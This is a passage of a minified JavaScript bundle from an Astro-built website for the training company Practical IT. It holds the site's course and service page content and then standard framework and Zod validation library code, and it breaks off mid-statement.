Specialist\\n\\nStart your journey into the world of computers with Practical IT\'s Computer Fundamentals Training course.\\n"},{"group":"courses","slug":"courses/06-essential-ai-tools","frontmatter":{"title":"Essential AI Tools Training","meta_title":"AI Tools Training Course","description":"Learn to use essential AI tools and platforms to enhance productivity, automate tasks, and solve complex problems.","bg_image":"images/backgrounds/page-title.jpg","image":"/images/courses/essential-ai-tools.png","order":2,"pdf":{"enable":false,"title":"Download AI Tools Course Brochure","file":"#","size":"2.0mb"},"draft":false,"courses_section":{"enable":false,"items":[{"title":"","content":"","list":[""]}]}},"content":"\\nThe Essential AI Tools Training course at Practical IT is designed to help you harness the power of artificial intelligence. Learn to use cutting-edge AI tools to enhance productivity, automate workflows, and solve real-world problems.\\n\\n### What You\'ll Learn\\n\\n1. **Introduction to AI**: Understand the basics of artificial intelligence and its applications.\\n2. **AI Tools Overview**: Explore popular tools like ChatGPT, TensorFlow, and IBM Watson.\\n3. **Data Analysis**: Use AI tools for data visualization and predictive analytics.\\n4. **Automation**: Automate repetitive tasks with AI-powered platforms.\\n5. **Natural Language Processing**: Work with tools for text analysis and language generation.\\n6. **AI Ethics**: Learn the ethical considerations of using AI in business.\\n\\n### Why Choose This Course?\\n\\n- **Comprehensive Curriculum**: Covers a wide range of AI tools and applications.\\n- **Hands-On Learning**: Gain practical experience with real-world AI tools.\\n- **Expert Instructors**: Learn from professionals with AI expertise.\\n- **Career Support**: Build skills for AI-related roles.\\n\\n### Course Highlights\\n\\n- Duration: 6 weeks (part-time)\\n- Mode: Online/Hybrid\\n- Prerequisites: Basic computer literacy is recommended.\\n\\n### Career Opportunities\\n\\nUpon completing this course, you\'ll be prepared for roles such as:\\n\\n- AI Specialist\\n- Data Analyst\\n- Automation Consultant\\n- AI Product Manager\\n\\nUnlock the potential of artificial intelligence with Practical IT\'s Essential AI Tools Training course.\\n"},{"group":"courses","slug":"courses/07-database-development","frontmatter":{"title":"Database Development","meta_title":"Database Development Course - Learn Database Fundamentals","description":"Learn the fundamentals of database development, including database design, SQL, and data management.","bg_image":"images/courses/database.jpg","image":"/images/courses/database.jpg","pdf":{"enable":false,"title":"Download Course Brochure","file":"#","size":"2.0mb"},"order":7,"draft":false,"courses_section":{"enable":false,"items":[{"title":"","content":"","list":[""]}]}},"content":"\\n### Database Development Course\\n\\nThe **Database Development Course** is designed to teach you the essential skills needed to design, create, and manage databases. Whether you\'re a beginner or looking to enhance your database knowledge, this course will provide you with a strong foundation.\\n\\n#### What You\'ll Learn\\n\\nIn this course, you\'ll learn:\\n1. The basics of databases and their importance in modern applications.\\n2. How to design a database using normalization and entity-relationship diagrams (ERDs).\\n3. Writing SQL queries to create, read, update, and delete data.\\n4. Advanced SQL concepts like joins, indexes, and stored procedures.\\n5. Database management and optimization techniques.\\n\\n#### Who Is This For?\\n\\nThis course is ideal for:\\n- Beginners who want to learn database development from scratch.\\n- Developers looking to enhance their database skills.\\n- Anyone interested in data management and database design.\\n\\n#### Course Outline\\n\\n1. **Introduction to Databases**:\\n   - What is a database?\\n   - Types of databases (relational, NoSQL, etc.).\\n2. **Database Design**:\\n   - Understanding tables, rows, and columns.\\n   - Normalization and ERDs.\\n3. **SQL Basics**:\\n   - Writing basic SQL queries.\\n   - Filtering and sorting data.\\n4. **Advanced SQL**:\\n   - Joins, subqueries, and indexes.\\n   - Stored procedures and triggers.\\n5. **Database Management**:\\n   - Backups, security, and optimization.\\n\\n#### Why Learn Database Development?\\n\\nDatabases are the backbone of modern applications. By learning database development, you\'ll gain the skills needed to:\\n- Design efficient and scalable databases.\\n- Work with data in real-world applications.\\n- Enhance your career opportunities in software development and data management.\\n\\n#### Get Started\\n\\nEnroll in the **Database Development Course** today and take the first step toward mastering database fundamentals!\\n"},{"group":"services","slug":"services/01-market-analysis","frontmatter":{"title":"IT Market Analysis","meta_title":"IT Market Analysis","description":"Providing insights and strategies to help businesses stay competitive in the ever-evolving IT market.","bg_image":"images/backgrounds/page-title.jpg","image":"/images/service/service-4.jpg","icon":"FaChartBar","pdf":{"enable":false,"title":"Download Market Report","file":"#","size":"2.0mb"},"draft":false,"order":1},"content":"\\nAt Practical IT, we offer comprehensive IT market analysis services to help businesses understand industry trends, identify opportunities, and develop strategies to stay ahead of the competition. Our data-driven insights empower you to make informed decisions in the fast-paced tech landscape.\\n\\n### Benefits of Our Services\\n\\nOur IT market analysis services are designed to provide you with actionable insights and strategies:\\n\\n1. In-Depth Industry Research\\n2. Identification of Emerging Trends\\n3. Competitive Analysis and Benchmarking\\n4. Data-Driven Decision Making\\n5. Strategic Recommendations for Growth\\n\\n### Industry Trends\\n\\nWe analyze the latest trends in the IT industry to help you stay ahead of the curve. From emerging technologies to market shifts, we provide insights that keep you informed and prepared.\\n\\n1. Cloud Computing and AI Trends\\n2. Cybersecurity Developments\\n3. Digital Transformation Strategies\\n\\n### Competitive Analysis\\n\\nOur competitive analysis services help you understand your position in the market and identify opportunities for differentiation. We provide actionable insights to help you outperform your competitors.\\n\\n1. Strengths and Weaknesses Assessment\\n2. Market Positioning Strategies\\n3. Competitor Benchmarking\\n\\n### Strategic Recommendations\\n\\nBased on our analysis, we provide tailored recommendations to help you achieve your business goals. Our strategies are designed to drive growth and ensure long-term success.\\n\\n1. Customized Growth Plans\\n2. Technology Adoption Strategies\\n3. Continuous Monitoring and Support\\n"},{"group":"services","slug":"services/02-Quality-IT-Training","frontmatter":{"title":"Quality IT Training","meta_title":"Quality IT Training","description":"Empowering individuals and businesses with high-quality IT training to succeed in the tech-driven world.","bg_image":"images/backgrounds/page-title.jpg","image":"/images/service/service-3.jpg","icon":"FaLaptopCode","pdf":{"enable":false,"title":"Download Brochure","file":"#","size":"1.5mb"},"draft":false,"order":2},"content":"\\nAt Practical IT, we are committed to providing high-quality IT training that equips individuals and businesses with the skills needed to thrive in the ever-evolving tech industry. Our expert-led courses and hands-on approach ensure that you gain practical knowledge and confidence to excel in your career.\\n\\n### Benefits of Our Training\\n\\nOur IT training programs are designed to help you achieve your goals and stay competitive:\\n\\n1. Comprehensive Curriculum Covering Key IT Topics\\n2. Hands-On Labs for Real-World Experience\\n3. Expert Instructors with Industry Knowledge\\n4. Flexible Learning Options to Fit Your Schedule\\n5. Certification Preparation to Boost Your Career\\n\\n### Hands-On Learning\\n\\nWe believe in learning by doing. Our training programs include hands-on labs and real-world scenarios to help you apply your knowledge effectively.\\n\\n1. Practical Exercises and Projects\\n2. Real-World Problem Solving\\n3. Interactive Learning Environment\\n\\n### Certification Preparation\\n\\nOur courses are tailored to prepare you for top IT certifications, ensuring you stand out in the job market. We provide the resources and guidance needed to succeed.\\n\\n1. Industry-Recognized Certifications\\n2. Exam Preparation and Practice Tests\\n3. Certification Guidance and Support\\n\\n### Career Advancement\\n\\nOur IT training programs are designed to help you advance your career. Whether you\'re starting out or looking to upskill, we provide the tools and support you need to succeed.\\n\\n1. Personalized Career Coaching\\n2. Resume and Interview Preparation\\n3. Networking Opportunities with Industry Professionals\\n"},{"group":"services","slug":"services/03-Job-Placement","frontmatter":{"title":"Job Placement Assistance","meta_title":"Job Placement Assistance","description":"Helping trainees secure their next job with mock interviews, resume preparation, and career guidance.","bg_image":"images/backgrounds/page-title.jpg","image":"/images/service/service-2.jpg","icon":"FaBriefcase","pdf":{"enable":false,"title":"Download Brochure","file":"#","size":"1.5mb"},"draft":false,"order":3},"content":"\\nAt Practical IT, we specialize in helping trainees transition into their next job with confidence. Our services include mock interviews, professional resume preparation, and personalized career guidance to ensure you are fully prepared for the competitive job market.\\n\\n### Benefits of Our Services\\n\\nOur job placement assistance services are designed to give you the tools and confidence you need to succeed:\\n\\n1. Mock Interviews with Industry Experts\\n2. Professional Resume and Cover Letter Preparation\\n3. Personalized Career Coaching\\n4. Job Search Strategies and Networking Tips\\n5. Confidence Building and Soft Skills Training\\n\\n### Mock Interviews\\n\\nWe simulate real-world interview scenarios to help you prepare for your dream job. Our experts provide constructive feedback to refine your responses and boost your confidence.\\n\\n1. Role-Specific Interview Practice\\n2. Behavioral and Technical Question Preparation\\n3. Detailed Feedback and Improvement Plans\\n\\n### Resume Preparation\\n\\nOur team helps you create a professional resume and cover letter that highlight your skills and achievements. We ensure your application stands out to recruiters and hiring managers.\\n\\n1. Tailored Resume Writing\\n2. ATS-Friendly Formatting\\n3. Highlighting Key Achievements\\n\\n### Career Guidance\\n\\nWe provide personalized career coaching to help you identify your strengths, set goals, and create a roadmap for success. Our guidance ensures you are well-prepared for every step of the job application process.\\n\\n1. Goal Setting and Planning\\n2. Industry Insights and Trends\\n3. Continuous Support and Mentorship\\n"}]'),fe=(t,e,n)=>{const a=t[e];return a?typeof a=="function"?a():Promise.resolve(a):new Promise((i,s)=>{(typeof queueMicrotask=="function"?queueMicrotask:setTimeout)(s.bind(null,new Error("Unknown variable dynamic import: "+e+(e.split("/").length!==n?". Note that variables only represent file names one level deep.":""))))})},ye={name:"MissingLocaleError",title:"The provided locale does not exist.",message:t=>`The locale/path \`${t}\` does not exist in the configured \`i18n.locales\`.`};function Ke(t){return t.replace(/\r\n|\r(?!\n)|\n/g,`
`)}function Qe(t,e){if(!e||e.line===void 0||e.column===void 0)return"";const n=Ke(t).split(`
`).map(r=>r.replace(/\t/g,"  ")),a=[];for(let r=-2;r<=2;r++)n[e.line+r]&&a.push(e.line+r);let i=0;for(const r of a){let o=`> ${r}`;o.length>i&&(i=o.length)}let s="";for(const r of a){const o=r===e.line-1;s+=o?"> ":"  ",s+=`${r+1} | ${n[r]}
`,o&&(s+=`${Array.from({length:i}).join(" ")}  | ${Array.from({length:e.column}).join(" ")}^
`)}return s}class Xe extends Error{loc;title;hint;frame;type="AstroError";constructor(e,n){const{name:a,title:i,message:s,stack:r,location:o,hint:u,frame:l}=e;super(s,n),this.title=i,this.name=a,s&&(this.message=s),this.stack=r||this.stack,this.loc=o,this.hint=u,this.frame=l}setLocation(e){this.loc=e}setName(e){this.name=e}setMessage(e){this.message=e}setHint(e){this.hint=e}setFrame(e,n){this.frame=Qe(e,n)}static is(e){return e.type==="AstroError"}}function en(t){return t.endsWith("/")?t:t+"/"}function nn(t){return t.endsWith("/")?t.slice(0,t.length-1):t}function tn(t){return t.startsWith("/")?t.substring(1):t}function an(t){return t.replace(/^\/|\/$/g,"")}function sn(t){return typeof t=="string"||t instanceof String}function ve(...t){return t.filter(sn).map((e,n)=>n===0?nn(e):n===t.length-1?tn(e):an(e)).join("/")}function rn(t,e){switch(t){case"always":return!0;case"never":return!1;case"ignore":switch(e){case"directory":return!0;case"preserve":case"file":return!1}}}typeof process<"u"&&process.stdout&&process.stdout.isTTY;class be extends String{get[Symbol.toStringTag](){return"HTMLString"}}const on=t=>t instanceof be?t:typeof t=="string"?new be(t):t;typeof process<"u"&&Object.prototype.toString.call(process);var we;(function(t){t[t.Include=0]="Include",t[t.None=1]="None"})(we||(we={}));var xe;(function(t){t[t.Required=0]="Required",t[t.Ignore=1]="Ignore"})(xe||(xe={}));var ke;(function(t){t[t.Include=0]="Include",t[t.None=1]="None"})(ke||(ke={}));var Se;(function(t){t[t.Required=0]="Required",t[t.Ignore=1]="Ignore"})(Se||(Se={}));var k;(function(t){t.assertEqual=i=>{};function e(i){}t.assertIs=e;function n(i){throw new Error}t.assertNever=n,t.arrayToEnum=i=>{const s={};for(const r of i)s[r]=r;return s},t.getValidEnumValues=i=>{const s=t.objectKeys(i).filter(o=>typeof i[i[o]]!="number"),r={};for(const o of s)r[o]=i[o];return t.objectValues(r)},t.objectValues=i=>t.objectKeys(i).map(function(s){return i[s]}),t.objectKeys=typeof Object.keys=="function"?i=>Object.keys(i):i=>{const s=[];for(const r in i)Object.prototype.hasOwnProperty.call(i,r)&&s.push(r);return s},t.find=(i,s)=>{for(const r of i)if(s(r))return r},t.isInteger=typeof Number.isInteger=="function"?i=>Number.isInteger(i):i=>typeof i=="number"&&Number.isFinite(i)&&Math.floor(i)===i;function a(i,s=" | "){return i.map(r=>typeof r=="string"?`'${r}'`:r).join(s)}t.joinValues=a,t.jsonStringifyReplacer=(i,s)=>typeof s=="bigint"?s.toString():s})(k||(k={}));var Ce;(function(t){t.mergeShapes=(e,n)=>({...e,...n})})(Ce||(Ce={}));const m=k.arrayToEnum(["string","nan","number","integer","float","boolean","date","bigint","symbol","function","undefined","null","array","object","unknown","promise","void","never","map","set"]),O=t=>{switch(typeof t){case"undefined":return m.undefined;case"string":return m.string;case"number":return Number.isNaN(t)?m.nan:m.number;case"boolean":return m.boolean;case"function":return m.function;case"bigint":return m.bigint;case"symbol":return m.symbol;case"object":return Array.isArray(t)?m.array:t===null?m.null:t.then&&typeof t.then=="function"&&t.catch&&typeof t.catch=="function"?m.promise:typeof Map<"u"&&t instanceof Map?m.map:typeof Set<"u"&&t instanceof Set?m.set:typeof Date<"u"&&t instanceof Date?m.date:m.object;default:return m.unknown}},c=k.arrayToEnum(["invalid_type","invalid_literal","custom","invalid_union","invalid_union_discriminator","invalid_enum_value","unrecognized_keys","invalid_arguments","invalid_return_type","invalid_date","invalid_string","too_small","too_big","invalid_intersection_types","not_multiple_of","not_finite"]);class B extends Error{get errors(){return this.issues}constructor(e){super(),this.issues=[],this.addIssue=a=>{this.issues=[...this.issues,a]},this.addIssues=(a=[])=>{this.issues=[...this.issues,...a]};const n=new.target.prototype;Object.setPrototypeOf?Object.setPrototypeOf(this,n):this.__proto__=n,this.name="ZodError",this.issues=e}format(e){const n=e||function(s){return s.message},a={_errors:[]},i=s=>{for(const r of s.issues)if(r.code==="invalid_union")r.unionErrors.map(i);else if(r.code==="invalid_return_type")i(r.returnTypeError);else if(r.code==="invalid_arguments")i(r.argumentsError);else if(r.path.length===0)a._errors.push(n(r));else{let o=a,u=0;for(;u<r.path.length;){const l=r.path[u];u===r.path.length-1?(o[l]=o[l]||{_errors:[]},o[l]._errors.push(n(r))):o[l]=o[l]||{_errors:[]},o=o[l],u++}}};return i(this),a}static assert(e){if(!(e instanceof B))throw new Error(`Not a ZodError: ${e}`)}toString(){return this.message}get message(){return JSON.stringify(this.issues,k.jsonStringifyReplacer,2)}get isEmpty(){return this.issues.length===0}flatten(e=n=>n.message){const n={},a=[];for(const i of this.issues)if(i.path.length>0){const s=i.path[0];n[s]=n[s]||[],n[s].push(e(i))}else a.push(e(i));return{formErrors:a,fieldErrors:n}}get formErrors(){return this.flatten()}}B.create=t=>new B(t);const le=(t,e)=>{let n;switch(t.code){case c.invalid_type:t.received===m.undefined?n="Required":n=`Expected ${t.expected}, received ${t.received}`;break;case c.invalid_literal:n=`Invalid literal value, expected ${JSON.stringify(t.expected,k.jsonStringifyReplacer)}`;break;case c.unrecognized_keys:n=`Unrecognized key(s) in object: ${k.joinValues(t.keys,", ")}`;break;case c.invalid_union:n="Invalid input";break;case c.invalid_union_discriminator:n=`Invalid discriminator value. Expected ${k.joinValues(t.options)}`;break;case c.invalid_enum_value:n=`Invalid enum value. Expected ${k.joinValues(t.options)}, received '${t.received}'`;break;case c.invalid_arguments:n="Invalid function arguments";break;case c.invalid_return_type:n="Invalid function return type";break;case c.invalid_date:n="Invalid date";break;case c.invalid_string:typeof t.validation=="object"?"includes"in t.validation?(n=`Invalid input: must include "${t.validation.includes}"`,typeof t.validation.position=="number"&&(n=`${n} at one or more positions greater than or equal to ${t.validation.position}`)):"startsWith"in t.validation?n=`Invalid input: must start with "${t.validation.startsWith}"`:"endsWith"in t.validation?n=`Invalid input: must end with "${t.validation.endsWith}"`:k.assertNever(t.validation):t.validation!=="regex"?n=`Invalid ${t.validation}`:n="Invalid";break;case c.too_small:t.type==="array"?n=`Array must contain ${t.exact?"exactly":t.inclusive?"at least":"more than"} ${t.minimum} element(s)`:t.type==="string"?n=`String must contain ${t.exact?"exactly":t.inclusive?"at least":"over"} ${t.minimum} character(s)`:t.type==="number"?n=`Number must be ${t.exact?"exactly equal to ":t.inclusive?"greater than or equal to ":"greater than "}${t.minimum}`:t.type==="bigint"?n=`Number must be ${t.exact?"exactly equal to ":t.inclusive?"greater than or equal to ":"greater than "}${t.minimum}`:t.type==="date"?n=`Date must be ${t.exact?"exactly equal to ":t.inclusive?"greater than or equal to ":"greater than "}${new Date(Number(t.minimum))}`:n="Invalid input";break;case c.too_big:t.type==="array"?n=`Array must contain ${t.exact?"exactly":t.inclusive?"at most":"less than"} ${t.maximum} element(s)`:t.type==="string"?n=`String must contain ${t.exact?"exactly":t.inclusive?"at most":"under"} ${t.maximum} character(s)`:t.type==="number"?n=`Number must be ${t.exact?"exactly":t.inclusive?"less than or equal to":"less than"} ${t.maximum}`:t.type==="bigint"?n=`BigInt must be ${t.exact?"exactly":t.inclusive?"less than or equal to":"less than"} ${t.maximum}`:t.type==="date"?n=`Date must be ${t.exact?"exactly":t.inclusive?"smaller than or equal to":"smaller than"} ${new Date(Number(t.maximum))}`:n="Invalid input";break;case c.custom:n="Invalid input";break;case c.invalid_intersection_types:n="Intersection results could not be merged";break;case c.not_multiple_of:n=`Number must be a multiple of ${t.multipleOf}`;break;case c.not_finite:n="Number must be finite";break;default:n=e.defaultError,k.assertNever(t)}return{message:n}};let ln=le;function cn(){return ln}const un=t=>{const{data:e,path:n,errorMaps:a,issueData:i}=t,s=[...n,...i.path||[]],r={...i,path:s};if(i.message!==void 0)return{...i,path:s,message:i.message};let o="";const u=a.filter(l=>!!l).slice().reverse();for(const l of u)o=l(r,{data:e,defaultError:o}).message;return{...i,path:s,message:o}};function d(t,e){const n=cn(),a=un({issueData:e,data:t.data,path:t.path,errorMaps:[t.common.contextualErrorMap,t.schemaErrorMap,n,n===le?void 0:le].filter(i=>!!i)});t.common.issues.push(a)}class E{constructor(){this.value="valid"}dirty(){this.value==="valid"&&(this.value="dirty")}abort(){this.value!=="aborted"&&(this.value="aborted")}static mergeArray(e,n){const a=[];for(const i of n){if(i.status==="aborted")return f;i.status==="dirty"&&e.dirty(),a.push(i.value)}return{status:e.value,value:a}}static async mergeObjectAsync(e,n){const a=[];for(const i of n){const s=await i.key,r=await i.value;a.push({key:s,value:r})}return E.mergeObjectSync(e,a)}static mergeObjectSync(e,n){const a={};for(const i of n){const{key:s,value:r}=i;if(s.status==="aborted"||r.status==="aborted")return f;s.status==="dirty"&&e.dirty(),r.status==="dirty"&&e.dirty(),s.value!=="__proto__"&&(typeof r.value<"u"||i.alwaysSet)&&(a[s.value]=r.value)}return{status:e.value,value:a}}}const f=Object.freeze({status:"aborted"}),q=t=>({status:"dirty",value:t}),M=t=>({status:"valid",value:t}),Te=t=>t.status==="aborted",_e=t=>t.status==="dirty",z=t=>t.status==="valid",ee=t=>typeof Promise<"u"&&t instanceof Promise;var g;(function(t){t.errToObj=e=>typeof e=="string"?{message:e}:e||{},t.toString=e=>typeof e=="string"?e:e?.message})(g||(g={}));class H{constructor(e,n,a,i){this._cachedPath=[],this.parent=e,this.data=n,this._path=a,this._key=i}get path(){return this._cachedPath.length||(Array.isArray(this._key)?this._cachedPath.push(...this._path,...this._key):this._cachedPath.push(...this._path,this._key)),this._cachedPath}}const Ie=(t,e)=>{if(z(e))return{success:!0,data:e.value};if(!t.common.issues.length)throw new Error("Validation failed but no issues detected.");return{success:!1,get error(){if(this._error)return this._error;const n=new B(t.common.issues);return this._error=n,this._error}}};function w(t){if(!t)return{};const{errorMap:e,invalid_type_error:n,required_error:a,description:i}=t;if(e&&(n||a))throw new Error(`Can't use "invalid_type_error" or "required_error" in conjunction with custom error map.`);return e?{errorMap:e,description:i}:{errorMap:(r,o)=>{const{message:u}=t;return r.code==="invalid_enum_value"?{message:u??o.defaultError}:typeof o.data>"u"?{message:u??a??o.defaultError}:r.code!=="invalid_type"?{message:o.defaultError}:{message:u??n??o.defaultError}},description:i}}class x{get description(){return this._def.description}_getType(e){return O(e.data)}_getOrReturnCtx(e,n){return n||{common:e.parent.common,data:e.data,parsedType:O(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}_processInputParams(e){return{status:new E,ctx:{common:e.parent.common,data:e.data,parsedType:O(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}}_parseSync(e){const n=this._parse(e);if(ee(n))throw new Error("Synchronous parse encountered promise.");return n}_parseAsync(e){const n=this._parse(e);return Promise.resolve(n)}parse(e,n){const a=this.safeParse(e,n);if(a.success)return a.data;throw a.error}safeParse(e,n){const a={common:{issues:[],async:n?.async??!1,contextualErrorMap:n?.errorMap},path:n?.path||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:O(e)},i=this._parseSync({data:e,path:a.path,parent:a});return Ie(a,i)}"~validate"(e){const n={common:{issues:[],async:!!this["~standard"].async},path:[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:O(e)};if(!this["~standard"].async)try{const a=this._parseSync({data:e,path:[],parent:n});return z(a)?{value:a.value}:{issues:n.common.issues}}catch(a){a?.message?.toLowerCase()?.includes("encountered")&&(this["~standard"].async=!0),n.common={issues:[],async:!0}}return this._parseAsync({data:e,path:[],parent:n}).then(a=>z(a)?{value:a.value}:{issues:n.common.issues})}async parseAsync(e,n){const a=await this.safeParseAsync(e,n);if(a.success)return a.data;throw a.error}async safeParseAsync(e,n){const a={common:{issues:[],contextualErrorMap:n?.errorMap,async:!0},path:n?.path||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:O(e)},i=this._parse({data:e,path:a.path,parent:a}),s=await(ee(i)?i:Promise.resolve(i));return Ie(a,s)}refine(e,n){const a=i=>typeof n=="string"||typeof n>"u"?{message:n}:typeof n=="function"?n(i):n;return this._refinement((i,s)=>{const r=e(i),o=()=>s.addIssue({code:c.custom,...a(i)});return typeof Promise<"u"&&r instanceof Promise?r.then(u=>u?!0:(o(),!1)):r?!0:(o(),!1)})}refinement(e,n){return this._refinement((a,i)=>e(a)?!0:(i.addIssue(typeof n=="function"?n(a,i):n),!1))}_refinement(e){return new J({schema:this,typeName:y.ZodEffects,effect:{type:"refinement",refinement:e}})}superRefine(e){return this._refinement(e)}constructor(e){this.spa=this.safeParseAsync,this._def=e,this.parse=this.parse.bind(this),this.safeParse=this.safeParse.bind(this),this.parseAsync=this.parseAsync.bind(this),this.safeParseAsync=this.safeParseAsync.bind(this),this.spa=this.spa.bind(this),this.refine=this.refine.bind(this),this.refinement=this.refinement.bind(this),this.superRefine=this.superRefine.bind(this),this.optional=this.optional.bind(this),this.nullable=this.nullable.bind(this),this.nullish=this.nullish.bind(this),this.array=this.array.bind(this),this.promise=this.promise.bind(this),this.or=this.or.bind(this),this.and=this.and.bind(this),this.transform=this.transform.bind(this),this.brand=this.brand.bind(this),this.default=this.default.bind(this),this.catch=this.catch.bind(this),this.describe=this.describe.bind(this),this.pipe=this.pipe.bind(this),this.readonly=this.readonly.bind(this),this.isNullable=this.isNullable.bind(this),this.isOptional=this.isOptional.bind(this),this["~standard"]={version:1,vendor:"zod",validate:n=>this["~validate"](n)}}optional(){return D.create(this,this._def)}nullable(){return Z.create(this,this._def)}nullish(){return this.nullable().optional()}array(){return N.create(this)}promise(){return ie.create(this,this._def)}or(e){return te.create([this,e],this._def)}and(e){return ae.create(this,e,this._def)}transform(e){return new J({...w(this._def),schema:this,typeName:y.ZodEffects,effect:{type:"transform",transform:e}})}default(e){const n=typeof e=="function"?e:()=>e;return new ue({...w(this._def),innerType:this,defaultValue:n,typeName:y.ZodDefault})}brand(){return new Nn({typeName:y.ZodBranded,type:this,...w(this._def)})}catch(e){const n=typeof e=="function"?e:()=>e;return new de({...w(this._def),innerType:this,catchValue:n,typeName:y.ZodCatch})}describe(e){const n=this.constructor;return new n({...this._def,description:e})}pipe(e){return me.create(this,e)}readonly(){return pe.create(this)}isOptional(){return this.safeParse(void 0).success}isNullable(){return this.safeParse(null).success}}const dn=/^c[^\s-]{8,}$/i,pn=/^[0-9a-z]+$/,hn=/^[0-9A-HJKMNP-TV-Z]{26}$/i,mn=/^[0-9a-fA-F]{8}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{12}$/i,gn=/^[a-z0-9_-]{21}$/i,fn=/^[A-Za-z0-9-_]+\.[A-Za-z0-9-_]+\.[A-Za-z0-9-_]*$/,yn=/^[-+]?P(?!$)(?:(?:[-+]?\d+Y)|(?:[-+]?\d+[.,]\d+Y$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:(?:[-+]?\d+W)|(?:[-+]?\d+[.,]\d+W$))?(?:(?:[-+]?\d+D)|(?:[-+]?\d+[.,]\d+D$))?(?:T(?=[\d+-])(?:(?:[-+]?\d+H)|(?:[-+]?\d+[.,]\d+H$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:[-+]?\d+(?:[.,]\d+)?S)?)??$/,vn=/^(?!\.)(?!.*\.\.)([A-Z0-9_'+\-\.]*)[A-Z0-9_+-]@([A-Z0-9][A-Z0-9\-]*\.)+[A-Z]{2,}$/i,bn="^(\\p{Extended_Pictographic}|\\p{Emoji_Component})+$";let re;const wn=/^(?:(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])$/,xn=/^(?:(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\/(3[0-2]|[12]?[0-9])$/,kn=/^(([0-9a-fA-F]{1,4}:){7,7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}:[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}){1,2}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}){1,3}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}){1,4}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}){1,5}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,6})|:((:[0-9a-fA-F]{1,4}){1,7}|:)|fe80:(:[0-9a-fA-F]{0,4}){0,4}%[0-9a-zA-Z]{1,}|::(ffff(:0{1,4}){0,1}:){0,1}((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])|([0-9a-fA-F]{1,4}:){1,4}:((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]))$/,Sn=/^(([0-9a-fA-F]{1,4}:){7,7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}:[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}){1,2}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}){1,3}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}){1,4}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}){1,5}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,6})|:((:[0-9a-fA-F]{1,4}){1,7}|:)|fe80:(:[0-9a-fA-F]{0,4}){0,4}%[0-9a-zA-Z]{1,}|::(ffff(:0{1,4}){0,1}:){0,1}((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])|([0-9a-fA-F]{1,4}:){1,4}:((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]))\/(12[0-8]|1[01][0-9]|[1-9]?[0-9])$/,Cn=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,Tn=/^([0-9a-zA-Z-_]{4})*(([0-9a-zA-Z-_]{2}(==)?)|([0-9a-zA-Z-_]{3}(=)?))?$/,ze="((\\d\\d[2468][048]|\\d\\d[13579][26]|\\d\\d0[48]|[02468][048]00|[13579][26]00)-02-29|\\d{4}-((0[13578]|1[02])-(0[1-9]|[12]\\d|3[01])|(0[469]|11)-(0[1-9]|[12]\\d|30)|(02)-(0[1-9]|1\\d|2[0-8])))",_n=new RegExp(`^${ze}$`);function Ve(t){let e="[0-5]\\d";t.precision?e=`${e}\\.\\d{${t.precision}}`:t.precision==null&&(e=`${e}(\\.\\d+)?`);const n=t.precision?"+":"?";return`([01]\\d|2[0-3]):[0-5]\\d(:${e})${n}`}function In(t){return new RegExp(`^${Ve(t)}$`)}function Ln(t){let e=`${ze}T${Ve(t)}`;const n=[];return n.push(t.local?"Z?":"Z"),t.offset&&n.push("([+-]\\d{2}:?\\d{2})"),e=`${e}(${n.join("|")})`,new RegExp(`^${e}$`)}function An(t,e){return!!((e==="v4"||!e)&&wn.test(t)||(e==="v6"||!e)&&kn.test(t))}function En(t,e){if(!fn.test(t))return!1;try{const[n]=t.split(".");if(!n)return!1;const a=n.replace(/-/g,"+").replace(/_/g,"/").padEnd(n.length+(4-n.length%4)%4,"="),i=JSON.parse(atob(a));return!(typeof i!="object"||i===null||"typ"in i&&i?.typ!=="JWT"||!i.alg||e&&i.alg!==e)}catch{return!1}}function Pn(t,e){return!!((e==="v4"||!e)&&xn.test(t)||(e==="v6"||!e)&&Sn.test(t))}class R extends 